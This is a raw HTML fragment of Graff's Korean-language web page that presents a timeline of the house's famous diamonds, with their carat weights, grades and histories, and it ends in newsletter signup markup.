            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw73de5b32/images/rarity/Graff-Diamonds-Rarity-The-Graff-Sweethearts-2-2000x1526.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw73de5b32/images/rarity/Graff-Diamonds-Rarity-The-Graff-Sweethearts-2-2000x1526.jpg"
            alt="The Graff Sweethearts - 51.53 and 50.76 carat heart shape famous diamonds"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
             l-grid__col-6-d
            h-text--left
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <div class="h-text--h3">2011</div><h2 style="text-align: right;"><span class="h-fz--23__m h-fz--28__d h-text--left">그라프 스위트하트(The Graff Sweethearts)</h2><h2 style="text-align: center;"></span></h2><span class="h-fz--15__d">레소토 광산에서 운명처럼 발견된 그라프 스위트하트는 IIa 타입의 탁월한 한 쌍의 하트 쉐이프 다이아몬드입니다. 현존하는 다이아몬드 중 화학적으로 가장 순도가 높습니다. 탁월한 폴리싱과 대칭성 뿐만 아니라 각각 51.53캐럿과 50.76캐럿의 무게를 지닌 이들 다이아몬드는 그 엄청난 사이즈, 순도, 품질에 있어 세계 최초라 할 수 있는 하트 쉐이프 다이아몬드 한 쌍입니다<span style="color: rgb(118, 118, 118);">.</span></span>
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-experience-component js-section b-experience-component--banner h-mx--160__d   ">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--sideleft
    
    
    
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image   l-grid__col-6-d ">
                <div class="b-bnr__wrapper" id="bnr-76e4b80818c3c0204d20dae83f">
                    
                        









    <style>
        .picture-76e4b80818c3c0204d20dae83f .b-picture__el {
            position: relative;
        }

        .picture-76e4b80818c3c0204d20dae83f .b-picture__el img {
            position: absolute;
        }

        .picture-76e4b80818c3c0204d20dae83f .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 74.2500%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-76e4b80818c3c0204d20dae83f .b-picture__el::after {
                padding-bottom: 74.2500%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-76e4b80818c3c0204d20dae83f .b-picture__el::after {
                padding-bottom: 74.2500%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-76e4b80818c3c0204d20dae83f"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw70eed62c/images/rarity/Graff-Diamonds-Rarity-The-Graff-Pink-4-2000x1485.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw70eed62c/images/rarity/Graff-Diamonds-Rarity-The-Graff-Pink-4-2000x1485.jpg"
            alt="The Graff Pink - a 23.88 carats Fancy Vivid Pink Internally Flawless Type IIa diamond"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            h-text--right__d h-text--left__m
             l-grid__col-6-d
            h-text--right
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                h-text--right__d h-text--left__m
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <div class="h-text--h3">2010</div><h2><span class="h-fz--23__m h-fz--28__d h-text--right__d h-text--left__m">세 개의 뛰어난 다이아몬드</span></h2><span class="h-fz--15__d"><span style="color: rgb(118, 118, 118);">2010년, 감탄을 자아낼 만큼 뛰어난 다이아몬드 3개가 그라프 컬렉션에 이름을 올렸습니다. 102.79캐럿, D컬러, IF등급의 세계에서 가장 큰 라운드 브릴리언트 컷의 그라프 컨스틸레이션(The Graff Constellation), 118.08캐럿, 팬시 비비드 옐로우 컬러, 세계에서 가장 큰 스퀘어 에메랄드 컷의 딜레어 선라이즈(The Delaire Sunrise), 23.88캐럿, 내츄럴 비비드 핑크, IF등급, IIa타입의 희소성 높은 그라프 핑크(The Graff Pink)가 바로 그 주인공들입니다.</span></span>
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-experience-component js-section b-experience-component--banner h-mx--160__d   ">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--sideright
    
    
    
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image   l-grid__col-6-d ">
                <div class="b-bnr__wrapper" id="bnr-7ea1345cc623e2883bb4b37818">
                    
                        









    <style>
        .picture-7ea1345cc623e2883bb4b37818 .b-picture__el {
            position: relative;
        }

        .picture-7ea1345cc623e2883bb4b37818 .b-picture__el img {
            position: absolute;
        }

        .picture-7ea1345cc623e2883bb4b37818 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-7ea1345cc623e2883bb4b37818 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-7ea1345cc623e2883bb4b37818 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-7ea1345cc623e2883bb4b37818"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw0b0508d8/images/rare-coloured-diamond-jewels/A%20Graff%20blue%20diamond.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw0b0508d8/images/rare-coloured-diamond-jewels/A%20Graff%20blue%20diamond.jpg"
            alt="The Wittlesbach-Graff blue diamond"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
             l-grid__col-6-d
            h-text--left
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <div class="h-text--h3">2009</div><h2 style="text-align: right;"><span class="h-fz--23__m h-fz--28__d h-text--left">비텔스바흐-그라프</span></h2><span class="h-fz--15__d">호프 다이아몬드처럼 골콘다 광산에서 채굴된 비텔스바흐-그라프 블루 다이아몬드는 31.06캐럿의 놀라운 무게와 전례 없는 빛깔을 자랑하는 스톤입니다. 유럽 왕가의 다양한 왕조에서 많은 왕관 보석들과 함께 세팅에 사용되어서인지 이 스톤에는 장엄한 신비주의가 담겨있습니다.<span style="color: rgb(118, 118, 118);"> </span>로렌스 그라프는 이 스톤을 손에 넣고, 재연마하겠다는 대담한 결정을 내렸습니다.<span style="color: rgb(118, 118, 118);"> 빛이 바랜 표면을 다듬고 컬러를 되살려 이제까지 발견된 가장 큰 천연의 화려한 IF등급의 딥 블루 다이아몬드를 만들겠다는 것이었습니다.</span></span>
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-experience-component js-section b-experience-component--banner h-mx--160__d  ">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--sideleft
    
    
    
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image   l-grid__col-6-d ">
                <div class="b-bnr__wrapper" id="bnr-d70e254c758c1675b998f12417">
                    
                        









    <style>
        .picture-d70e254c758c1675b998f12417 .b-picture__el {
            position: relative;
        }

        .picture-d70e254c758c1675b998f12417 .b-picture__el img {
            position: absolute;
        }

        .picture-d70e254c758c1675b998f12417 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 76.7000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-d70e254c758c1675b998f12417 .b-picture__el::after {
                padding-bottom: 76.7000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-d70e254c758c1675b998f12417 .b-picture__el::after {
                padding-bottom: 76.7000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-d70e254c758c1675b998f12417"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw4b98627e/images/rarity/Graff-Diamonds-Rarity-The-Magnificence-2000x1534.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw4b98627e/images/rarity/Graff-Diamonds-Rarity-The-Magnificence-2000x1534.jpg"
            alt="The 243.96 carat Magnificence by Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            h-text--right__d h-text--left__m
             l-grid__col-6-d
            h-text--right
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                h-text--right__d h-text--left__m
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <div class="h-text--h3">2008</div><h2><span class="h-fz--23__m h-fz--28__d h-text--right__d h-text--left__m">메그니피션스(The Magnificence)</span></h2><span class="h-fz--15__d"><span style="color: rgb(118, 118, 118);">2008년 그라프는 흠잡을 데 없는 완전무결한 보석을 발견하였습니다. 243.96캐럿, D컬러, FL등급의 세계에서 가장 큰 에메랄드 컷 다이아몬드였습니다. 이 보석이 지닌 투명하고 순수한 아름다움과 완전무결함에 감탄한 로렌스 그라프는 그 자리에서 매우 훌륭하고 웅장하다는 뜻의 ‘메그니피션스’라는 이름을 지었습니다. GIA는 티 없이 맑고 투명한 메그니피션스의 등급을 Excellent로 감정하였습니다.</span></span>
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-experience-component js-section b-experience-component--banner h-mx--160__d  ">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--sideright
    
    
    
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image   l-grid__col-6-d ">
                <div class="b-bnr__wrapper" id="bnr-72194a3c8f89229f295164d824">
                    
                        









    <style>
        .picture-72194a3c8f89229f295164d824 .b-picture__el {
            position: relative;
        }

        .picture-72194a3c8f89229f295164d824 .b-picture__el img {
            position: absolute;
        }

        .picture-72194a3c8f89229f295164d824 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 76.7000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-72194a3c8f89229f295164d824 .b-picture__el::after {
                padding-bottom: 76.7000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-72194a3c8f89229f295164d824 .b-picture__el::after {
                padding-bottom: 76.7000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-72194a3c8f89229f295164d824"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwafe6ca5b/images/rarity/Graff-Diamonds-Rarity-The-Empress-Rose-2000x1534.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwafe6ca5b/images/rarity/Graff-Diamonds-Rarity-The-Empress-Rose-2000x1534.jpg"
            alt="The pear shape pink diamond 'Empress Rose' by Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
             l-grid__col-6-d
            h-text--left
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <div class="h-text--h3">2001</div><h2 style="text-align: right;"><span class="h-fz--23__m h-fz--28__d h-text--left">엠프레스 로즈(The Empress Rose)</span></h2><span class="h-fz--15__d"><span style="color: rgb(118, 118, 118);">그라프가 2001년에 선보인 엠프레스 로즈는 70.39캐럿, FL등급의 세계에서 가장 큰 팬시 라이트 핑크 컬러 다이아몬드입니다. 정확한 비율의 페어셰이프가 내부로 들어온 빛을 완벽하게 굴절, 반사시켜 눈부신 광채와 여성스러운 컬러를 지닐 수 있게 되었습니다. 진정한 마스터피스로 인정받는 엠프레스 로즈는 현존하는 핑크 다이아몬드 중에서도 희소성이 매우 높은 보석입니다.</span></span>
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-experience-component js-section b-experience-component--banner h-mx--160__d   ">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--sideleft
    
    
    
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image   l-grid__col-6-d ">
                <div class="b-bnr__wrapper" id="bnr-df43cb3b4d7da126546379187f">
                    
                        









    <style>
        .picture-df43cb3b4d7da126546379187f .b-picture__el {
            position: relative;
        }

        .picture-df43cb3b4d7da126546379187f .b-picture__el img {
            position: absolute;
        }

        .picture-df43cb3b4d7da126546379187f .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 76.7000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-df43cb3b4d7da126546379187f .b-picture__el::after {
                padding-bottom: 76.7000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-df43cb3b4d7da126546379187f .b-picture__el::after {
                padding-bottom: 76.7000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-df43cb3b4d7da126546379187f"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwea08db13/images/rarity/Graff-Diamonds-Rarity-The-Paragon-2000x1534.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwea08db13/images/rarity/Graff-Diamonds-Rarity-The-Paragon-2000x1534.jpg"
            alt="The Graff Paragon famous white diamond "
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            h-text--right__d h-text--left__m
             l-grid__col-6-d
            h-text--right
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                h-text--right__d h-text--left__m
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <div class="h-text--h3">1990</div><h2><span class="h-fz--23__m h-fz--28__d h-text--right__d h-text--left__m">파라곤(The Paragon)</span></h2><span class="h-fz--15__d"><span style="color: rgb(118, 118, 118);">이 유니크한 다이아몬드는 비버리힐스의 베버리 윌셔 호텔에서 열린 그라프 특별전시회에서 처음 공개되었습니다. 총 137.82캐럿에 달하는 파라곤은 세계에서 가장 큰 D컬러, F등급의 다이아몬드입니다. 상단부는 타원형이고 하단부는 뾰쪽한 7개 면의 카이트 실드(kite shield) 형태로 다소 독특하게 컷팅된 파라곤은 네크리스에 장식되어 있습니다. 이 네크리스에는 센터스톤인 파라곤 외에도 희소한 핑크, 블루, 옐로우 다이아몬드도 함께 장식되어 있습니다.</span></span>
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-experience-component js-section b-experience-component--banner   ">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--sideright
    
    
    
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image   l-grid__col-6-d ">
                <div class="b-bnr__wrapper" id="bnr-d82574507c06ce6390532c2ff8">
                    
                        









    <style>
        .picture-d82574507c06ce6390532c2ff8 .b-picture__el {
            position: relative;
        }

        .picture-d82574507c06ce6390532c2ff8 .b-picture__el img {
            position: absolute;
        }

        .picture-d82574507c06ce6390532c2ff8 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 76.7000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-d82574507c06ce6390532c2ff8 .b-picture__el::after {
                padding-bottom: 76.7000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-d82574507c06ce6390532c2ff8 .b-picture__el::after {
                padding-bottom: 76.7000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-d82574507c06ce6390532c2ff8"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9ce177bc/images/rarity/Graff-Diamonds-Rarity-The-Imperial-Blue-2000x1534.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9ce177bc/images/rarity/Graff-Diamonds-Rarity-The-Imperial-Blue-2000x1534.jpg"
            alt="The Imperial Blue famous diamond by Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
             l-grid__col-6-d
            h-text--left
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <div class="h-text--h3">1984</div><h2 style="text-align: right;"><span class="h-fz--23__m h-fz--28__d h-text--left">임페리얼 블루(The Imperial Blue)</span></h2><span class="h-fz--15__d"><span style="color: rgb(118, 118, 118);">그라프는 1984년부터 임페리얼 블루를 소유하게 되었습니다. 이 보석은 무려 39.31캐럿에 달하는 세계에서 가장 큰 FL등급, 팬시 블루 다이아몬드입니다. </span>페어 쉐이프 컷이 원석의 맑고 산뜻한 푸른 빛을 더욱 아름답게 강조합니다.<span style="color: rgb(118, 118, 118);"> 매우 유니크한 임페리얼 블루는 세계에서 가장 희소한 블루 다이아몬드 중 하나입니다.</span></span>
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-experience-component js-section b-experience-component--banner h-mx--160__d   ">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--sideleft
    
    
    
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image   l-grid__col-6-d ">
                <div class="b-bnr__wrapper" id="bnr-747d5b8cba200b71527b773921">
                    
                        









    <style>
        .picture-747d5b8cba200b71527b773921 .b-picture__el {
            position: relative;
        }

        .picture-747d5b8cba200b71527b773921 .b-picture__el img {
            position: absolute;
        }

        .picture-747d5b8cba200b71527b773921 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 76.7000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-747d5b8cba200b71527b773921 .b-picture__el::after {
                padding-bottom: 76.7000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-747d5b8cba200b71527b773921 .b-picture__el::after {
                padding-bottom: 76.7000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-747d5b8cba200b71527b773921"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9cd1ce50/images/rarity/Graff-Diamonds-Rarity-The-Star-of-Bombay-2000x1534.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9cd1ce50/images/rarity/Graff-Diamonds-Rarity-The-Star-of-Bombay-2000x1534.jpg"
            alt="The Star of Bombay yellow famous diamond by Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            h-text--right__d h-text--left__m
             l-grid__col-6-d
            h-text--right
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                h-text--right__d h-text--left__m
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <div class="h-text--h3">1974</div><h2><span class="h-fz--23__m h-fz--28__d h-text--right__d h-text--left__m">스타 오브 봄베이(The Star of Bombay)</span></h2><span class="h-fz--15__d"><span style="color: rgb(118, 118, 118);">1974년부터 그라프가 소유하기 시작한 47.39캐럿의 스타 오브 봄베이는 그라프 하우스에서 전해져 내려온 매우 유명한 다이아몬드 중에서 가장 오래된 보석입니다. 골콘다 왕국(현 인도 하이데라바드의 일부 지역)의 골콘다 광산은 무굴제국 시대부터 가장 아름답고 역사적인 다이아몬드가 채굴되는 곳으로 유명했습니다. 로렌스 그라프는 이 곳에서 발견된 매우 유니크한 다이아몬드 중 다수를 소유하고 있습니다. 그는 인도 귀족의 대리인인 유럽의 보석상으로부터 스타 오브 봄베이를 구입하였습니다. 로렌스 그라프는 ‘에메랄드 컷의 스타 오브 봄베이는 마하라자(과거 인도 왕국 중 한 곳을 다스리던 군주)의 보석에 셋팅됬던 보석일 것이다’라고 말했습니다.</span></span>
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-experience-component js-section b-experience-component--banner h-mx--160__d   ">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--sideright
    
    
    
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-f47b42562f9efb31ccbe0949a7">
                    
                        









    <style>
        .picture-f47b42562f9efb31ccbe0949a7 .b-picture__el {
            position: relative;
        }

        .picture-f47b42562f9efb31ccbe0949a7 .b-picture__el img {
            position: absolute;
        }

        .picture-f47b42562f9efb31ccbe0949a7 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 80.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-f47b42562f9efb31ccbe0949a7 .b-picture__el::after {
                padding-bottom: 80.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-f47b42562f9efb31ccbe0949a7 .b-picture__el::after {
                padding-bottom: 80.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-f47b42562f9efb31ccbe0949a7"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3771ac7e/images/facet/Graff-Dimoands-FACET-Foundation-The-Graff-Book-3-2000x1600.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3771ac7e/images/facet/Graff-Dimoands-FACET-Foundation-The-Graff-Book-3-2000x1600.jpg"
            alt="the Graff coffee table book"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            h-text--left
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <h4><div class="h-text--h3">유명한 다이아몬드 더보기</div></h4><h2><span class="h-fz--23__m h-fz--28__d h-text--left">그라프 북(The Graff Book)</span></h2><span class="h-fz--15__d"><span style="color: rgb(118, 118, 118);">그라프 커피테이블 북의 판매수익금 전부는 파셋 재단에 기부됩니다. 그라프 하우스의 이야기는 시선을 사로잡는 이미지와 통찰력을 주는 에세이, 그리고 창립자의 생각을 통해 계속해서 세상에 알려지고 있습니다.</span></span>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta " href="https://www.graff.com/kr-ko/book/book/the-graff-book/GX2857_GX2857.html">그라프 북 자세히 보기</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div></div>




<script src="https://cdn.jsdelivr.net/npm/shopar-plugin@0.9.2/dist/shopar-plugin.js"></script>


</div>
</main>
<footer class="b-footer" id="footercontent">
    <div class="b-footer-top">
        <div class="l-container">
            


















































































<div
    
    class="b-modal js-modal b-modal--small b-modal--newsletter-reminder js-modal--newsletter-reminder"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw4004d82d/images/logo.svg" alt="그라프" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "overlayClose": true
        }'
    >
        <div class="h-text--center">
            
                
                    <p class="h-text--h1-sm">그라프 뉴스레터 구독</p>
<p class="h-text--body-lg">비교불가한 그라프 세계의 일원이 되어보세요. 그라프가 트와이스의 사나와 맺은 상징적인 파트너쉽의 최신 뉴스를 구독하시고 만나보세요.</p>
                
                
                
                    <div class="b-bnr__video ">
                        
    
        
        
        
        
            
            



<div>
    <div class="b-video b-video--bc js-video-cmp js-video-cmp--desktop js-video-cmp--6355171837112 h-visibility-hidden"
        data-cmp="video"
        data-json-config="{&quot;playerId&quot;:&quot;rJlgZzCHH&quot;,&quot;videoId&quot;:&quot;6355171837112&quot;,&quot;hostUrl&quot;:&quot;https://players.brightcove.net&quot;,&quot;videoPlugin&quot;:&quot;bc_videojs&quot;,&quot;brightcoveAccountID&quot;:&quot;5463980149001&quot;,&quot;options&quot;:{&quot;autoplay&quot;:true,&quot;muted&quot;:true}}"
        data-brightcove-js="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"
        id="video-d-6355171837112"
    >
        <div class="b-video__holder">
            <video-js
                id="brightcove_video_305_6355171837112"
                class="b-video__element js-video__element video-js vjs-fluid"
                data-account="5463980149001"
                data-player="rJlgZzCHH"
                data-embed="default"
                data-video-id="6355171837112"
                data-playlist-id=""
                data-application-id=""
                playsinline
                
                 playsinline 
                
            >
            </video-js>
        </div>
    </div>
    
    <script src="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js"></script>
</div>

        
    


                    </div>
                
            

            <form
                id="form-newsletter-reminder"
                class="b-form js-newsletter-reminder-form"
                name = "dwfrm_newslettersubscription" id = "dwfrm_newslettersubscription"
                novalidate
            >
                
    































































    
    
        



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_newslettersubscription_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id__dwfrm_newslettersubscription_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    이메일 주소를 입력해주세요.
                
            "
        data-range-error="
            
                
                    필드 값이 너무 짧습니다
                
            "
        data-pattern-mismatch="
            
                
                    이메일 주소가 일치하지 않습니다. 다시 시도해주세요.
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
